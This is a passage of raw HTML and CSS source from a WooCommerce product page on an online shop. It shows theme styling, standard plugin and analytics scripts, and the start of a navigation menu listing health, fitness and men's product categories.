	.header-topbar textarea{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	.header-topbar,
	.wcaccount-topbar .wcaccount-dropdown > li {
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	
	/*
	* navigation bar color scheme
	*/
	.header-navigation{
		color:#ffffff;
	}
	.header-navigation .category-menu .category-menu-title h4,
	.header-navigation .mobile-main-navigation .toggle-menu h4,
	.header-navigation .category-menu .category-menu-title,
	.header-navigation .header-cart-content .heading-cart.cart-style-3 h6,
	.header-navigation .header-cart-content .heading-cart.cart-style-3 a{
		color:#ffffff;
	}
	.header-navigation .category-menu .category-menu-title,
	.header-navigation .search-area .input-search-btn .search-btn {
		background-color:#ff8400;
	}
	.header-navigation .search-area,
	.woocommerce .header-navigation .search-categories a.selectBox{
		background-color:#ffffff;
	}
	.header-navigation .search-area .search-field,
	.header-navigation .search-categories a.selectBox,
	.header-navigation .search-categories .categories-filter{
		color:#656565;
	}
	.header-navigation a{
		color:#ffffff;
	}
	.header-navigation a:hover,
	.header-navigation ul.main-navigation > li.menu-item-has-children:hover > a,
	.header-navigation ul.main-navigation li.current-menu-ancestor > a,
	.header-navigation ul.main-navigation li.current-page-ancestor > a,
	.header-navigation ul.main-navigation > li.current_page_item > a{
		color:#ffffff;
	}
	.header-navigation a:active{
		color:#ffffff;
	}
	.header-navigation ::-webkit-input-placeholder {
	   color:#656565;
	}
	.header-navigation :-moz-placeholder { /* Firefox 18- */
	  color:#656565;
	}
	.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
	   color:#656565;
	}
	.header-navigation :-ms-input-placeholder {  
	   color:#656565;
	}
	.header-navigation .search-area, 
	.header-navigation .header-cart-content .cart-style-1 .mini-cart-count{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(25,176,246,1);
	}
	
	/*
	* sticky header, topbar and navigation color scheme
	*/
	.es-sticky .header-right > span > a,
	.es-sticky .header-cart.cart-style-2 > a,
	.es-sticky .header-cart-content .heading-cart.cart-style-3 h6,
	.es-sticky .header-cart-content .heading-cart.cart-style-3 a,
	.es-sticky .header-cart-content .heading-cart.cart-style-3 h6,
	.header-services .content-service h6, .search-toggle::before,
	.es-sticky .mobile-main-navigation .toggle-menu h4{
		color:#656565;
	}
	.es-sticky .navbar-toggle .icon-bar{
		background-color:#656565;
	}
	.es-sticky.search-area, .woocommerce .es-sticky .search-categories a.selectBox{
		background-color:#ffffff;
	}
	.es-sticky .search-area .search-field,
	.es-sticky .search-categories a.selectBox,
	.es-sticky .search-categories .categories-filter{
		color:#656565;
	}
	
	.es-sticky a{
		color:#212121;
	}
	.es-sticky a:hover,
	.header .es-sticky ul.main-navigation > li.menu-item-has-children:hover > a,
	.header .es-sticky ul.main-navigation li.current-menu-ancestor > a,
	.header .es-sticky ul.main-navigation li.current-page-ancestor > a,
	.header .es-sticky ul.main-navigation > li.current_page_item > a{
		color:#ff8400;
	}
	.es-sticky a:active{
		color:#ff8400;
	}
	.es-sticky .search-area,
	.es-sticky .header-cart-content .cart-style-1 .mini-cart-count,
	.es-sticky .search-area, .es-sticky .header-services .icon-service,
	.es-sticky input[type="textbox"], .es-sticky input[type="email"],
	.es-sticky select, .es-sticky textarea{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	
	.header-topbar.es-sticky,
	.es-sticky .wcaccount-topbar .wcaccount-dropdown > li {
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}	
	
	/*
	* Menu color scheme
	*/
	ul.main-navigation .sub-menu,
	ul.main-navigation .emallshop-megamenu-wrapper,
	ul.main-navigation .toggle-submenu{
		background-color:#ffffff;
		color:#656565;
	}
	ul.main-navigation .sub-menu li a,
	ul.main-navigation .emallshop-megamenu-title a,
	.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a{
		color:#212121;
	}
	ul.main-navigation .sub-menu li a:hover,
	ul.main-navigation .emallshop-megamenu-title a:hover,
	.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:hover,
	ul.main-navigation ul.sub-menu li.menu-item-has-children:hover > a,
	ul.main-navigation ul.sub-menu li.current-page-ancestor > a,
	ul.main-navigation ul.sub-menu li.current-menu-ancestor > a,
	ul.main-navigation ul.sub-menu li.current-menu-item > a,
	ul.main-navigation ul.sub-menu li.current_page_item > a{
		color:#ff8400;
	}
	ul.main-navigation .sub-menu li a:active,
	ul.main-navigation .emallshop-megamenu-title a:active,
	.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:active{
		color:#ff8400;
	}
	ul.main-navigation .sub-menu li,
	ul.main-navigation .widget_rss li,
	ul.main-navigation .widget ul.post-list-widget li{
		border-bottom:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	
	/*
	* Page heading color scheme
	*/
	#header .page-heading{
		color:#656565;
		padding: 10px 0 10px 0;
	}
	.page-heading .page-header .page-title{
		color:#212121;
	}
	#header .page-heading{
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(245,245,245,1);
	}
	.page-heading a{
		color:#212121;
	}
	.page-heading a:hover{
		color:#ff8400;
	}
	
	/*
	* footer color scheme
	*/
	.footer .footer-top, .footer .footer-middle{
		color:#656565;
	}
	.footer .footer-middle{
		padding: 42px 0 42px 0;
	}
	.footer .widget-title{
		color:#212121;
	}
	.footer input[type="textbox"], .footer input[type="email"], .footer select, .footer textarea{
		background-color:#ffffff;
		color:#656565;
	}
	.footer .footer-top a, .footer .footer-middle  a{
		color:#212121;
	}
	.footer .footer-top a:hover, .footer .footer-middle a:hover{
		color:#ff8400;
	}
	.footer .footer-top a:active, .footer .footer-middle a:active{
		color:#ff8400;
	}
	.footer ::-webkit-input-placeholder {
	   color:#656565;
	}
	.footer :-moz-placeholder { /* Firefox 18- */
	  color:#656565;
	}
	.footer ::-moz-placeholder {  /* Firefox 19+ */
	   color:#656565;
	}
	.footer :-ms-input-placeholder {  
	   color:#656565;
	}
	.footer input[type="textbox"],
	.footer input[type="email"],
	.footer select,
	.footer textarea{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	.footer .footer-top,
	.footer .footer-middle{
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	
	/*
	* Copyright color scheme
	*/
	.footer-copyright{
		color:#656565;
		padding: 14px 0 14px 0;
	}
	.footer-copyright a{
		color:#212121;
	}
	.footer-copyright a:hover{
		color:#ff8400;
	}
	.footer-copyright a:active{
		color:#ff8400;
	}
	.footer-copyright{
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	
	/*
	* WooCommerce
	*/
	.product .product-highlight .out-of-stock span{
		background-color:transparent;
	}
	.product .product-highlight .onsale span{
		background-color:transparent;
	}
	.product .product-highlight .new span{
		background-color:#48c2f5;
	}
	.product .product-highlight .featured span{
		background-color:transparent;
	}		
	.freeshipping-bar {
		background-color:#efefef;
	}
	.freeshipping-bar .progress-bar {
		background-color:#0ba2e8;
	}
	
	.yit-wcan-container .yith-wcan-loading {
		background: url(http://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif) no-repeat center;
	}
	
	/*
	* Newsletter Color
	*/
	.newsletter-content.modal-content{
		color:#ffffff;
	}
	.newsletter-content .close, 
	.newsletter-content .newsletter-text > h1{
		color:#ffffff;
	}
	.newsletter-content .mc4wp-form-fields input[type="submit"]{
		background-color:#FF8400;
	}
		.header-middle .search-control-group .search-categories {
			border-left:1px;
			border-style:solid;
			border-color:rgba(233,233,233,1);
		}	
		.topbar-right > div:last-child,
		.topbar-right > span:last-child,
		.topbar-right .nav li:last-child{
			border-right:1px;
			border-style:solid;
			border-color:rgba(233,233,233,1);
		}
		.topbar-right > span,
		.topbar-right > div,
		.topbar-right .nav li{
			border-left:1px;
			border-style:solid;
			border-color:rgba(233,233,233,1);
		}
		.header-navigation ul.emallshop-horizontal-menu.main-navigation > li, 
		.header-navigation .search-control-group .search-categories{
			border-left:1px;
			border-style:solid;
			border-color:rgba(25,176,246,1);
		}
		.header-navigation ul.emallshop-horizontal-menu.main-navigation > li:last-child{
			border-right:1px;
			border-style:solid;
			border-color:rgba(25,176,246,1);
		}
		.es-sticky ul.emallshop-horizontal-menu.main-navigation > li,
		.es-sticky .search-control-group .search-categories,
		.es-sticky .topbar-right > span,
		.es-sticky .topbar-right > div,
		.es-sticky .topbar-right .nav li{
			border-left:1px;
			border-style:solid;
			border-color:rgba(233,233,233,1);
		}
		.es-sticky ul.emallshop-horizontal-menu.main-navigation > li:last-child,
		.es-sticky .topbar-right > span:last-child,
		.es-sticky .topbar-right > div:last-child,
		.es-sticky .topbar-right .nav li:last-child{
			border-right:1px;
			border-style:solid;
			border-color:rgba(233,233,233,1);
		}
		ul.main-navigation .emallshop-megamenu-wrapper .emallshop-megamenu > li{
			border-right:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.footer .popular-categories .categories-list li{
			border-right:1px;
			border-style:solid;
			border-color:rgba(233,233,233,1);
		}
		.wpb_wrapper .vc_single_image-wrapper{
		  background-color: #fff;
		  overflow: hidden;
		  position: relative;
		}
		.wpb_wrapper .vc_single_image-wrapper:hover{
			background-color:#000;
		}
		.wpb_wrapper .vc_single_image-wrapper:before, .wpb_wrapper .vc_single_image-wrapper:after{
		  bottom: 10px;
		  content: "";
		  left: 10px;
		  opacity: 0;
		  position: absolute;
		  right: 10px;
		  top: 10px;
		  -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
		  -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
		  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
		  z-index: 1;
		}
		.wpb_wrapper .vc_single_image-wrapper:before {
		  border-bottom: 1px solid #ffffff;
		  border-top: 1px solid #ffffff;
		  -webkit-transform: scale(0, 1);
		  -ms-transform: scale(0, 1);
		  -o-transform: scale(0, 1);
		  transform: scale(0, 1);
		}
		.wpb_wrapper .vc_single_image-wrapper:after {
		  border-left: 1px solid #ffffff;
		  border-right: 1px solid #ffffff;
		  -webkit-transform: scale(1, 0);
		  -ms-transform: scale(1, 0);
		  -o-transform: scale(1, 0);
		  transform: scale(1, 0);
		}
		.wpb_wrapper .vc_single_image-wrapper img {
		  opacity: 1;
		  filter: alpha(opacity=100);
		  -webkit-transition: opacity 0.55s ease 0s;
		  -o-transition: opacity 0.35s ease 0s;
		  transition: opacity 0.35s ease 0s;
		  width: 100%;
		}
		.wpb_wrapper .vc_single_image-wrapper:hover:before, .wpb_wrapper .vc_single_image-wrapper:hover:after {
		  opacity: 1;
		  filter: alpha(opacity=100);
		  -webkit-transform: scale(1);
		  -ms-transform: scale(1);
		  -o-transform: scale(1);
		  transform: scale(1);
		}
		.wpb_wrapper .vc_single_image-wrapper:hover img {
		  opacity: 0.7;
		  filter: alpha(opacity=70);
		}	[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1240px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1170px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1170px) / 2);
				padding-right: calc((100vw - 1170px) / 2);
			}
		}
		
/*# sourceURL=emallshop-base-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" async id="tp-tools-js"></script>
<script type="text/javascript" src="//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" async id="revmin-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://imtiaztrader.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d9b745dc361684a5e8cc3d5fb9e91949","fragment_name":"wc_fragments_d9b745dc361684a5e8cc3d5fb9e91949","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57SWJWC6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["imtiaztrader.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57SWJWC6", {"googlesitekit_post_type":"product"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://imtiaztrader.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imtiaztrader.com/wp-json/wp/v2/product/1581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imtiaztrader.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://imtiaztrader.com/?p=1581' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Redux 4.4.1" />	
		<meta name="theme-color" content="#0BA2E8">
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9845461601076187&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tagged_as { 
display: none !important;
}

.product_meta .tagged_as {
	display: none;
}		</style>
		<style id="emallshop_options-dynamic-css" title="dynamic-css" class="redux-options-output">body, .category-menu .categories-list, .emallshop-mobile-navbar{background-color:#ffffff;}body .wrapper, body .wrapper.boxed-layout{background-color:#ffffff;}#header{background-color:#fcfcfc;}.header-middle{background-color:#fcfcfc;}.header-topbar.es-sticky, .es-sticky .wcaccount-topbar .wcaccount-dropdown, .header-middle.es-sticky, .header-navigation.es-sticky{background-color:#fcfcfc;}.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{background-color:#fcfcfc;}.header-navigation{background-color:#0ba2e8;}#header .page-heading{background-color:#fcfcfc;}.footer{background-color:fcfcfc;}.footer .footer-top, .footer .footer-middle{background-color:#fcfcfc;}.footer-copyright{background-color:#fcfcfc;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P7WQ6BSG32"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P7WQ6BSG32');
</script>
	
<link rel='stylesheet' id='rs-plugin-settings-css' href='//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-1581 wp-custom-logo wp-embed-responsive wp-theme-emallshop theme-emallshop woocommerce woocommerce-page woocommerce-no-js emallshop-v-2.4.7 sticky-topbar  sticky zoo-cw-page zoo-cw-is-desktop wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
 

<div class="panel-overlay"></div>
<div class="wrapper">
	<div id="mobile-menu-wrapper" class="mobile-menu-wrapper">
		<a href="#" id="mobile-nav-close" class=""><i class="fa fa-close"></i></a>
		<div class="navbar-collapse">			
				<div class="search-area">
		<form method="get" class="search-header-form woocommerce-product-search" action="https://imtiaztrader.com/">
			<div class="search-control-group">				
				<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
				<div class="search-categories">
				<select  name='product_cat' id='product_cat2' class='categories-filter selectBox product_cat'>
	<option value=''>All Categories</option>
	<option class="level-0" value="electronics">Electronics</option>
	<option class="level-0" value="gym-fitness">Gym &amp; Fitness</option>
	<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
	<option class="level-0" value="imtiaz-vapes">Imtiaz Vapes</option>
	<option class="level-0" value="men-product">Men Product</option>
	<option class="level-0" value="multivitamins">Multivitamins</option>
	<option class="level-0" value="view-more">View More</option>
	<option class="level-0" value="women-enhancement">Women Enhancement</option>
</select>
				</div>
				<div class="input-search-btn">
					<button type="submit" class="search-btn"></button>
					<input type="hidden" name="post_type" value="product" />
				</div>
			</div>
			<div class="live-search-results"></div>
		</form>
	</div>		
		<div class="mobile-nav-tabs">
			<ul>
				<li class="primary-menu active" data-menu="primary"><span>Menu</span></li>
							</ul>
		</div>
		
		<div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-main-menu" class="mobile-main-menu"><li id="menu-item-19269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19269"><a href="https://imtiaztrader.com/">Home</a></li>
<li id="menu-item-19238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19238"><a href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li id="menu-item-19239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19239"><a href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness</a>
<ul class="sub-menu">
	<li id="menu-item-19243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19243"><a href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/">Injectable Products</a></li>
	<li id="menu-item-19242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19242"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-tablets/">Gym &amp; Fitness Tablets</a></li>
	<li id="menu-item-19241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19241"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-supplements/">Gym &amp; Fitness Supplements</a></li>
	<li id="menu-item-19240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19240"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-accessories/">Gym &amp; Fitness Accessories</a></li>
</ul>
</li>
<li id="menu-item-19244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-19244"><a href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-19248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19248"><a href="https://imtiaztrader.com/product-category/men-product/">Men Product</a>
	<ul class="sub-menu">
		<li id="menu-item-19254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19254"><a href="https://imtiaztrader.com/product-category/men-product/erection-enhancement/">Erection &amp; Enhancement</a></li>
		<li id="menu-item-19249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249"><a href="https://imtiaztrader.com/product-category/men-product/dapoxetine-products/">Dapoxetine Products</a></li>
		<li id="menu-item-19255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19255"><a href="https://imtiaztrader.com/product-category/men-product/kamagra-products/">Kamagra Products</a></li>
		<li id="menu-item-19257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19257"><a href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/">Men Delay Spray</a></li>
		<li id="menu-item-19256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19256"><a href="https://imtiaztrader.com/product-category/men-product/men-delay-cream/">Men Delay Cream</a></li>
		<li id="menu-item-19258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19258"><a href="https://imtiaztrader.com/product-category/men-product/men-fertility-products/">Men Fertility Products</a></li>
	</ul>
</li>
	<li id="menu-item-19266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19266"><a href="#">Enlargement Products</a>
	<ul class="sub-menu">
